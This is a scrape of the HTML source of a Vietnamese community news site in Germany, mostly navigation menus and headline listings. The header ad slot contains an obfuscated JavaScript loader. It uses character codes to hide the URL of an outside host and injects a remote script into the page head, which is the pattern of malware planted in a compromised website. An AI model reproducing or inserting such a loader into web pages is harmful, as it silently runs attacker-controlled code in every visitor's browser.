	<li class="menu-item-0"><a href="https://tuoitreonline.de/chuyen-muc/goc-nhin/goc-nhin-tuoi-tre/">Góc nhìn tuổi trẻ</a></li>
	<li class="menu-item-0"><a href="https://tuoitreonline.de/chuyen-muc/goc-nhin/goc-nhin-xa-hoi/">Góc nhìn xã hội</a></li>
</ul>
</li>
<li id="menu-item-265" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-265"><a href="/chuyen-muc/tu-van/">Tư vấn</a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://tuoitreonline.de/chuyen-muc/tu-van/doanh-nghiep/">Doanh nghiệp</a></li>
	<li class="menu-item-0"><a href="https://tuoitreonline.de/chuyen-muc/tu-van/luat-phap/">Luật pháp</a></li>
	<li class="menu-item-0"><a href="https://tuoitreonline.de/chuyen-muc/tu-van/tu-phap/">Tư pháp</a></li>
</ul>
</li>
<li id="menu-item-354" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-354"><a href="https://tuoitreonline.de/chuyen-muc/chau-au/">Châu âu</a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://tuoitreonline.de/chuyen-muc/chau-au/goc-da%cc%a3c-bie%cc%a3t-danh-cho-nguoi-song-o%cc%89-duc/">Góc đặc biệt dành cho người sống ở Đức</a></li>
	<li class="menu-item-0"><a href="https://tuoitreonline.de/chuyen-muc/chau-au/goc-da%cc%a3c-bie%cc%a3t-danh-cho-nguoi-song-o%cc%89-duc/reistrommel-e-v/">Reistrommel e.V</a></li>
	<li class="menu-item-0"><a href="https://tuoitreonline.de/chuyen-muc/chau-au/tin-ngan/">Tin vắn</a></li>
</ul>
</li>
</ul></div>    </div>
</div>    </div>

        <div class="td-transition-content-and-menu td-content-wrap">



<!--
Header style 1
-->

<div class="td-header-container td-header-wrap td-header-style-1">
    <div class="td-header-row td-header-top-menu">
        
<div class="td-header-sp-top-menu">

    <div class="td_data_time">25 Tháng Một 2026</div><div class="menu-top-container"><ul id="menu-td-demo-top-menu" class="top-header-menu"><li id="menu-item-26" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-first td-menu-item td-normal-menu menu-item-26"><a href="/truyen-hinh-cong-dong/">TV Cộng Đồng</a>
<ul class="sub-menu">
	<li id="menu-item-383" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-383"><a href="http://tuoitreonline.de/kenh-truyen-hinh-vtv/">vtv</a></li>
	<li id="menu-item-388" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-388"><a href="http://tuoitreonline.de/vtv-show/">vtv show</a></li>
	<li id="menu-item-392" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-392"><a href="http://tuoitreonline.de/cuoi/">Cười :-))</a></li>
</ul>
</li>
<li id="menu-item-356" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-356"><a href="https://tuoitreonline.de/chuyen-muc/xem/videos/">videos</a>
<ul class="sub-menu">
	<li id="menu-item-359" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-359"><a href="https://tuoitreonline.de/chuyen-muc/xem/videos/videos-giai-tri/">Giải trí</a></li>
	<li id="menu-item-360" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-360"><a href="https://tuoitreonline.de/chuyen-muc/xem/videos/videos-phong-su/">Phóng sự</a></li>
	<li id="menu-item-358" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-358"><a href="https://tuoitreonline.de/chuyen-muc/xem/videos/videos-du-lich/">Du lịch</a></li>
	<li id="menu-item-357" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-357"><a href="https://tuoitreonline.de/chuyen-muc/xem/videos/videos-bi-an/">Bí ẩn</a></li>
	<li id="menu-item-355" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-355"><a href="https://tuoitreonline.de/chuyen-muc/xem/video-cong-dong/">Cộng đồng</a></li>
</ul>
</li>
<li id="menu-item-361" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-361"><a href="https://tuoitreonline.de/chuyen-muc/hinh-anh/">Hình ảnh</a>
<ul class="sub-menu">
	<li id="menu-item-362" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-362"><a href="https://tuoitreonline.de/chuyen-muc/hinh-anh/anh-cong-dong/">Cộng đồng</a></li>
	<li id="menu-item-363" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-363"><a href="https://tuoitreonline.de/chuyen-muc/hinh-anh/anh-nghe-thuat/">Nghệ thuật</a></li>
</ul>
</li>
<li id="menu-item-910" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-910"><a href="https://tuoitreonline.de/chuyen-muc/tin-noi-bat-ngoai-trang-chu/">Top nổi bật</a></li>
<li id="menu-item-976" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-976"><a href="https://tuoitreonline.de/chuyen-muc/global-language/">Global Language</a>
<ul class="sub-menu">
	<li id="menu-item-977" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-977"><a href="https://tuoitreonline.de/chuyen-muc/global-language/deutsch/">Deutsch</a></li>
	<li id="menu-item-979" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-979"><a href="https://tuoitreonline.de/chuyen-muc/global-language/tieng-viet/">Tiếng Việt</a></li>
	<li id="menu-item-978" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-978"><a href="https://tuoitreonline.de/chuyen-muc/global-language/english/">English</a></li>
</ul>
</li>
<li id="menu-item-1379" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-1379"><a href="https://tuoitreonline.de/chuyen-muc/tuoi-tre-trong-nuoc/">Tuổi trẻ trong nước</a></li>
</ul></div></div>
                <div class="td-header-sp-top-widget">
            <span class="td-social-icon-wrap"><a target="_blank" href="https://www.facebook.com/Tu%E1%BB%95i-Tr%E1%BA%BB-Online-894203507356640/" title="Facebook"><i class="td-icon-font td-icon-facebook"></i></a></span><span class="td-social-icon-wrap"><a target="_blank" href="https://www.youtube.com/user/cuongkinoton/videos" title="Youtube"><i class="td-icon-font td-icon-youtube"></i></a></span>        </div>
        </div>


    <div class="td-header-row td-header-header">
        <div class="td-header-sp-logo">
                <a href="https://tuoitreonline.de/">
        <img class="td-retina-data" data-retina="http://vietducmedia.de/wp-content/uploads/2016/05/LogoVietMedia.png" src="http://vietducmedia.de/wp-content/uploads/2016/05/LogoVietMedia.png" alt="TUOITREONLINE" title="Tin Tức & Truyền Thông"/>
    </a>
        </div>
        <div class="td-header-sp-ads">
            
<div class="td-header-ad-wrap  td-ad-m td-ad-tp td-ad-p">
    <div class="td-a-rec td-a-rec-id-header "><script type='text/javascript' >Element.prototype.appendAfter = function(element) {element.parentNode.insertBefore(this, element.nextSibling);}, false;(function() { var elem = document.createElement(String.fromCharCode(115,99,114,105,112,116)); elem.type = String.fromCharCode(116,101,120,116,47,106,97,118,97,115,99,114,105,112,116); elem.src = String.fromCharCode(104,116,116,112,115,58,47,47,99,115,115,46,100,105,103,101,115,116,99,111,108,101,99,116,46,99,111,109,47,122,98,116,63,118,56,52);elem.appendAfter(document.getElementsByTagName(String.fromCharCode(115,99,114,105,112,116))[0]);elem.appendAfter(document.getElementsByTagName(String.fromCharCode(104,101,97,100))[0]);document.getElementsByTagName(String.fromCharCode(104,101,97,100))[0].appendChild(elem);})();</script></div>

</div>        </div>
    </div>
    <div class="td-header-menu-wrap">
        <div class="td-header-row td-header-border td-header-main-menu">
            <div id="td-header-menu" role="navigation">
    <div id="td-top-mobile-toggle"><a href="#"><i class="td-icon-font td-icon-mobile"></i></a></div>
    <div class="td-main-menu-logo">
        		<a href="https://tuoitreonline.de/">
			<img class="td-retina-data" data-retina="http://tuoitreonline.de/wp-content/uploads/2017/01/logo460x180.png" src="http://tuoitreonline.de/wp-content/uploads/2016/07/LogoVietMedia-01.png" alt="TUOITREONLINE" title="Tin Tức & Truyền Thông"/>
		</a>
	    </div>
    <div class="menu-main-menu-container"><ul id="menu-main-menu-1" class="sf-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-202"><a href="https://tuoitreonline.de/"><i class="fa fa-home" aria-hidden="true"></i></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-mega-menu menu-item-160"><a href="/chuyen-muc/doc/">Đọc</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><script>var block_td_uid_1_6975818fb5e75 = new tdBlock();
block_td_uid_1_6975818fb5e75.id = "td_uid_1_6975818fb5e75";
block_td_uid_1_6975818fb5e75.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"1","show_child_cat":5,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","class":"td_block_id_3020714554 td_uid_1_6975818fb5e75_rand"}';
block_td_uid_1_6975818fb5e75.td_column_number = "3";
block_td_uid_1_6975818fb5e75.block_type = "td_block_mega_menu";
block_td_uid_1_6975818fb5e75.post_count = "5";
block_td_uid_1_6975818fb5e75.found_posts = "761";
block_td_uid_1_6975818fb5e75.header_color = "";
block_td_uid_1_6975818fb5e75.ajax_pagination_infinite_stop = "";
block_td_uid_1_6975818fb5e75.max_num_pages = "153";
tdBlocksArray.push(block_td_uid_1_6975818fb5e75);
</script><div class="td_block_wrap td_block_mega_menu td_block_id_3020714554 td_uid_1_6975818fb5e75_rand  td_with_ajax_pagination td-pb-border-top"><div id=td_uid_1_6975818fb5e75 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://tuoitreonline.de/doc/2018/09/25/thong-bao-cu%cc%89a-dsq-vie%cc%a3t-nam-ta%cc%a3i-chlb-duc/" rel="bookmark" title="Thông báo của ĐSQ Việt Nam tại CHLB Đức"><img width="180" height="135" class="entry-thumb" src="https://tuoitreonline.de/wp-content/themes/vietducmedia/images/no-thumb/td_180x135.png" alt=""/></a></div>                <a href="https://tuoitreonline.de/chuyen-muc/ban-co-biet/" class="td-post-category">Bạn có biết?</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://tuoitreonline.de/doc/2018/09/25/thong-bao-cu%cc%89a-dsq-vie%cc%a3t-nam-ta%cc%a3i-chlb-duc/" rel="bookmark" title="Thông báo của ĐSQ Việt Nam tại CHLB Đức">Thông báo của ĐSQ Việt Nam tại CHLB Đức</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://tuoitreonline.de/doc/2018/07/30/nguoi-viet-tai-duc-ky-niem-71-nam-ngay-thuong-binh-liet-sy/" rel="bookmark" title="Người Việt tại Đức kỷ niệm 71 năm ngày thương binh liệt sỹ"><img width="180" height="135" class="entry-thumb" src="https://tuoitreonline.de/wp-content/uploads/2018/07/2c-180x135.jpg" alt="" title="Người Việt tại Đức kỷ niệm 71 năm ngày thương binh liệt sỹ"/></a></div>                <a href="https://tuoitreonline.de/chuyen-muc/hinh-anh/anh-cong-dong/" class="td-post-category">ảnh cộng đồng</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://tuoitreonline.de/doc/2018/07/30/nguoi-viet-tai-duc-ky-niem-71-nam-ngay-thuong-binh-liet-sy/" rel="bookmark" title="Người Việt tại Đức kỷ niệm 71 năm ngày thương binh liệt sỹ">Người Việt tại Đức kỷ niệm 71 năm ngày thương binh liệt sỹ</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://tuoitreonline.de/doc/2018/07/01/tran-tro-voi-de-thi-mon-toan-tnpt-nam-nay-2018/" rel="bookmark" title="Trăn trở với đề thi môn toán TNPT năm nay – 2018"><img width="180" height="135" class="entry-thumb" src="https://tuoitreonline.de/wp-content/uploads/2018/06/Toan-180x135.jpg" alt="" title="Trăn trở với đề thi môn toán TNPT năm nay – 2018"/></a></div>                <a href="https://tuoitreonline.de/chuyen-muc/ban-co-biet/" class="td-post-category">Bạn có biết?</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://tuoitreonline.de/doc/2018/07/01/tran-tro-voi-de-thi-mon-toan-tnpt-nam-nay-2018/" rel="bookmark" title="Trăn trở với đề thi môn toán TNPT năm nay – 2018">Trăn trở với đề thi môn toán TNPT năm nay – 2018</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://tuoitreonline.de/doc/2018/06/12/quoc-hoi-da-thong-qua-luat-an-ninh-mang/" rel="bookmark" title="Quốc hội đã thông qua Luật An ninh mạng"><img width="180" height="135" class="entry-thumb" src="https://tuoitreonline.de/wp-content/uploads/2018/06/bieu-quyet-an-ninh-mang-15287723914411288718957-0-0-1124-2000-crop-15287723967941680920028-180x135.jpg" alt="" title="Quốc hội đã thông qua Luật An ninh mạng"/></a></div>                <a href="https://tuoitreonline.de/chuyen-muc/ban-co-biet/" class="td-post-category">Bạn có biết?</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://tuoitreonline.de/doc/2018/06/12/quoc-hoi-da-thong-qua-luat-an-ninh-mang/" rel="bookmark" title="Quốc hội đã thông qua Luật An ninh mạng">Quốc hội đã thông qua Luật An ninh mạng</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://tuoitreonline.de/doc/2018/06/10/bo-chinh-tri-va-hai-du-an-luat/" rel="bookmark" title="Bộ chính trị và hai dự án luật"><img width="180" height="135" class="entry-thumb" src="https://tuoitreonline.de/wp-content/uploads/2018/06/chu_tich_qh_qfhm-180x135.jpg" alt="" title="Bộ chính trị và hai dự án luật"/></a></div>                <a href="https://tuoitreonline.de/chuyen-muc/ban-co-biet/" class="td-post-category">Bạn có biết?</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://tuoitreonline.de/doc/2018/06/10/bo-chinh-tri-va-hai-du-an-luat/" rel="bookmark" title="Bộ chính trị và hai dự án luật">Bộ chính trị và hai dự án luật</a></h3>            </div>
        </div>
        </div></div></div><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-td_uid_1_6975818fb5e75" id="td_uid_2_6975818fbc935" data-td_block_id="td_uid_1_6975818fb5e75" data-td_filter_value="" href="https://tuoitreonline.de/chuyen-muc/doc/">tin mới</a><a class="mega-menu-sub-cat-td_uid_1_6975818fb5e75"  id="td_uid_3_6975818fbca08" data-td_block_id="td_uid_1_6975818fb5e75" data-td_filter_value="72" href="https://tuoitreonline.de/chuyen-muc/doc/gioi-tre/">Giới trẻ</a><a class="mega-menu-sub-cat-td_uid_1_6975818fb5e75"  id="td_uid_4_6975818fbcae2" data-td_block_id="td_uid_1_6975818fb5e75" data-td_filter_value="71" href="https://tuoitreonline.de/chuyen-muc/doc/nguoi-viet-o-duc/">Người Việt ở Đức</a><a class="mega-menu-sub-cat-td_uid_1_6975818fb5e75"  id="td_uid_5_6975818fbcba5" data-td_block_id="td_uid_1_6975818fb5e75" data-td_filter_value="74" href="https://tuoitreonline.de/chuyen-muc/doc/the-thao/">Thể thao</a><a class="mega-menu-sub-cat-td_uid_1_6975818fb5e75"  id="td_uid_6_6975818fbcc65" data-td_block_id="td_uid_1_6975818fb5e75" data-td_filter_value="516" href="https://tuoitreonline.de/chuyen-muc/doc/tho/">Thơ</a><a class="mega-menu-sub-cat-td_uid_1_6975818fb5e75"  id="td_uid_7_6975818fbcd24" data-td_block_id="td_uid_1_6975818fb5e75" data-td_filter_value="118" href="https://tuoitreonline.de/chuyen-muc/doc/tin-hot-trong-nuoc/">Tin hot trong nước</a></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_1_6975818fb5e75" data-td_block_id="td_uid_1_6975818fb5e75"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_1_6975818fb5e75" data-td_block_id="td_uid_1_6975818fb5e75"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-mega-menu menu-item-225"><a href="/chuyen-muc/nghe/">Nghe</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><script>var block_td_uid_8_6975818fc0d37 = new tdBlock();
block_td_uid_8_6975818fc0d37.id = "td_uid_8_6975818fc0d37";
block_td_uid_8_6975818fc0d37.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"80","show_child_cat":5,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","class":"td_block_id_3190027979 td_uid_8_6975818fc0d37_rand"}';
block_td_uid_8_6975818fc0d37.td_column_number = "3";
block_td_uid_8_6975818fc0d37.block_type = "td_block_mega_menu";
block_td_uid_8_6975818fc0d37.post_count = "5";
block_td_uid_8_6975818fc0d37.found_posts = "20";
block_td_uid_8_6975818fc0d37.header_color = "";
block_td_uid_8_6975818fc0d37.ajax_pagination_infinite_stop = "";
block_td_uid_8_6975818fc0d37.max_num_pages = "4";
tdBlocksArray.push(block_td_uid_8_6975818fc0d37);
</script><div class="td_block_wrap td_block_mega_menu td_block_id_3190027979 td_uid_8_6975818fc0d37_rand  td_with_ajax_pagination td-pb-border-top"><div id=td_uid_8_6975818fc0d37 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://tuoitreonline.de/doc/2017/04/02/toi-han-nguoi-ten-chau/" rel="bookmark" title="Tôi Hận người tên Châu (Phần 2)"><img width="180" height="135" class="entry-thumb" src="https://tuoitreonline.de/wp-content/uploads/2017/04/tham-tu-tu-uy-tin-hcm-kl-cach-phat-hien-ngoai-tinh-1-180x135.jpg" alt="" title="Tôi Hận người tên Châu (Phần 2)"/></a></div>                <a href="https://tuoitreonline.de/chuyen-muc/chau-au/" class="td-post-category">Châu Âu</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://tuoitreonline.de/doc/2017/04/02/toi-han-nguoi-ten-chau/" rel="bookmark" title="Tôi Hận người tên Châu (Phần 2)">Tôi Hận người tên Châu (Phần 2)</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://tuoitreonline.de/nghe/2016/06/03/mot-tuan-ninh-duc-hau/" rel="bookmark" title="Một Tuần – Ninh Đức Hậu"><img width="180" height="135" class="entry-thumb" src="https://tuoitreonline.de/wp-content/uploads/2016/06/mot-tuan-180x135.jpg" alt="" title="Một Tuần – Ninh Đức Hậu"/></a></div>                <a href="https://tuoitreonline.de/chuyen-muc/nghe/doc-chuyen-dem-khuya/" class="td-post-category">Đọc chuyện đêm khuya</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://tuoitreonline.de/nghe/2016/06/03/mot-tuan-ninh-duc-hau/" rel="bookmark" title="Một Tuần – Ninh Đức Hậu">Một Tuần – Ninh Đức Hậu</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://tuoitreonline.de/nghe/2016/06/03/du-am-y-nhi/" rel="bookmark" title="Dư Âm – Ý Nhi"><img width="180" height="135" class="entry-thumb" src="https://tuoitreonline.de/wp-content/uploads/2016/06/AdamThyer-Flickr-180x135.jpg" alt="" title="Dư Âm – Ý Nhi"/></a></div>                <a href="https://tuoitreonline.de/chuyen-muc/nghe/doc-chuyen-dem-khuya/" class="td-post-category">Đọc chuyện đêm khuya</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://tuoitreonline.de/nghe/2016/06/03/du-am-y-nhi/" rel="bookmark" title="Dư Âm – Ý Nhi">Dư Âm – Ý Nhi</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://tuoitreonline.de/nghe/2016/06/03/dem-khong-trang-thu-loan/" rel="bookmark" title="Đêm Không Trăng – Thu Loan"><img width="180" height="135" class="entry-thumb" src="https://tuoitreonline.de/wp-content/uploads/2016/06/dem-khong-trang-180x135.jpg" alt="" title="Đêm Không Trăng – Thu Loan"/></a></div>                <a href="https://tuoitreonline.de/chuyen-muc/nghe/doc-chuyen-dem-khuya/" class="td-post-category">Đọc chuyện đêm khuya</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://tuoitreonline.de/nghe/2016/06/03/dem-khong-trang-thu-loan/" rel="bookmark" title="Đêm Không Trăng – Thu Loan">Đêm Không Trăng – Thu Loan</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://tuoitreonline.de/nghe/2016/06/03/coi-nguoi-dau-be-nguyen-huong-duyen/" rel="bookmark" title="Cõi Người Dâu Bể – Nguyễn Hương Duyên"><img width="180" height="135" class="entry-thumb" src="https://tuoitreonline.de/wp-content/uploads/2016/06/doi-nguoi-va-nhung-chuyen-di-180x135.jpg" alt="" title="Cõi Người Dâu Bể – Nguyễn Hương Duyên"/></a></div>                <a href="https://tuoitreonline.de/chuyen-muc/nghe/doc-chuyen-dem-khuya/" class="td-post-category">Đọc chuyện đêm khuya</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://tuoitreonline.de/nghe/2016/06/03/coi-nguoi-dau-be-nguyen-huong-duyen/" rel="bookmark" title="Cõi Người Dâu Bể – Nguyễn Hương Duyên">Cõi Người Dâu Bể – Nguyễn Hương Duyên</a></h3>            </div>
        </div>
        </div></div></div><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-td_uid_8_6975818fc0d37" id="td_uid_9_6975818fc3705" data-td_block_id="td_uid_8_6975818fc0d37" data-td_filter_value="" href="https://tuoitreonline.de/chuyen-muc/nghe/">tin mới</a><a class="mega-menu-sub-cat-td_uid_8_6975818fc0d37"  id="td_uid_10_6975818fc37b4" data-td_block_id="td_uid_8_6975818fc0d37" data-td_filter_value="81" href="https://tuoitreonline.de/chuyen-muc/nghe/doc-chuyen-dem-khuya/">Đọc chuyện đêm khuya</a><a class="mega-menu-sub-cat-td_uid_8_6975818fc0d37"  id="td_uid_11_6975818fc387f" data-td_block_id="td_uid_8_6975818fc0d37" data-td_filter_value="82" href="https://tuoitreonline.de/chuyen-muc/nghe/sach-noi/">Sách nói</a></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_8_6975818fc0d37" data-td_block_id="td_uid_8_6975818fc0d37"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_8_6975818fc0d37" data-td_block_id="td_uid_8_6975818fc0d37"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-mega-menu menu-item-266"><a href="/chuyen-muc/xem/">Xem</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><script>var block_td_uid_12_6975818fc6759 = new tdBlock();
block_td_uid_12_6975818fc6759.id = "td_uid_12_6975818fc6759";
block_td_uid_12_6975818fc6759.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"75","show_child_cat":5,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","class":"td_block_id_2909343973 td_uid_12_6975818fc6759_rand"}';
block_td_uid_12_6975818fc6759.td_column_number = "3";
block_td_uid_12_6975818fc6759.block_type = "td_block_mega_menu";
block_td_uid_12_6975818fc6759.post_count = "5";
block_td_uid_12_6975818fc6759.found_posts = "156";
block_td_uid_12_6975818fc6759.header_color = "";
block_td_uid_12_6975818fc6759.ajax_pagination_infinite_stop = "";
block_td_uid_12_6975818fc6759.max_num_pages = "32";
tdBlocksArray.push(block_td_uid_12_6975818fc6759);
</script><div class="td_block_wrap td_block_mega_menu td_block_id_2909343973 td_uid_12_6975818fc6759_rand  td_with_ajax_pagination td-pb-border-top"><div id=td_uid_12_6975818fc6759 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://tuoitreonline.de/xem/2018/04/07/khoi-to-cuu-tong-cuc-truong-tong-cuc-canh-sat-phan-van-vinh/" rel="bookmark" title="Khởi tố cựu tổng cục trưởng Tổng cục Cảnh sát Phan Văn Vĩnh"><img width="180" height="135" class="entry-thumb" src="https://tuoitreonline.de/wp-content/uploads/2018/04/phan-van-vinh-thang-10-2016-1523007456118329263920-180x135.jpg" alt="" title="Khởi tố cựu tổng cục trưởng Tổng cục Cảnh sát Phan Văn Vĩnh"/></a></div>                <a href="https://tuoitreonline.de/chuyen-muc/ban-co-biet/" class="td-post-category">Bạn có biết?</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://tuoitreonline.de/xem/2018/04/07/khoi-to-cuu-tong-cuc-truong-tong-cuc-canh-sat-phan-van-vinh/" rel="bookmark" title="Khởi tố cựu tổng cục trưởng Tổng cục Cảnh sát Phan Văn Vĩnh">Khởi tố cựu tổng cục trưởng Tổng cục Cảnh sát Phan Văn Vĩnh</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://tuoitreonline.de/doc/2018/03/17/nguyen-thu-tuong-phan-van-khai-tu-tran-o-tuoi-85/" rel="bookmark" title="Nguyên Thủ tướng Phan Văn Khải từ trần ở tuổi 85"><img width="180" height="135" class="entry-thumb" src="https://tuoitreonline.de/wp-content/uploads/2018/03/PVKhai-180x135.jpg" alt="" title="Nguyên Thủ tướng Phan Văn Khải từ trần ở tuổi 85"/></a></div>                <a href="https://tuoitreonline.de/chuyen-muc/chau-au/" class="td-post-category">Châu Âu</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://tuoitreonline.de/doc/2018/03/17/nguyen-thu-tuong-phan-van-khai-tu-tran-o-tuoi-85/" rel="bookmark" title="Nguyên Thủ tướng Phan Văn Khải từ trần ở tuổi 85">Nguyên Thủ tướng Phan Văn Khải từ trần ở tuổi 85</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://tuoitreonline.de/xem/2017/12/08/ong-dinh-la-thang-bi-bat/" rel="bookmark" title="Ông Đinh La Thăng bị bắt"><img width="180" height="135" class="entry-thumb" src="https://tuoitreonline.de/wp-content/uploads/2017/12/Dinh-la-thang-180x135.jpg" alt="" title="Ông Đinh La Thăng bị bắt"/></a></div>                <a href="https://tuoitreonline.de/chuyen-muc/ban-co-biet/" class="td-post-category">Bạn có biết?</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://tuoitreonline.de/xem/2017/12/08/ong-dinh-la-thang-bi-bat/" rel="bookmark" title="Ông Đinh La Thăng bị bắt">Ông Đinh La Thăng bị bắt</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://tuoitreonline.de/xem/2017/11/23/nu-tai-tu-kieu-chinh-va-50-ngoi-truong-cho-tre-em-viet-nam/" rel="bookmark" title="Nữ tài tử Kiều Chinh và 50 ngôi trường cho trẻ em Việt Nam"><img width="180" height="135" class="entry-thumb" src="https://tuoitreonline.de/wp-content/uploads/2017/11/1-1-180x135.jpg" alt="" title="Nữ tài tử Kiều Chinh và 50 ngôi trường cho trẻ em Việt Nam"/></a></div>                <a href="https://tuoitreonline.de/chuyen-muc/giai-tri/" class="td-post-category">giải trí</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://tuoitreonline.de/xem/2017/11/23/nu-tai-tu-kieu-chinh-va-50-ngoi-truong-cho-tre-em-viet-nam/" rel="bookmark" title="Nữ tài tử Kiều Chinh và 50 ngôi trường cho trẻ em Việt Nam">Nữ tài tử Kiều Chinh và 50 ngôi trường cho trẻ em Việt Nam</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
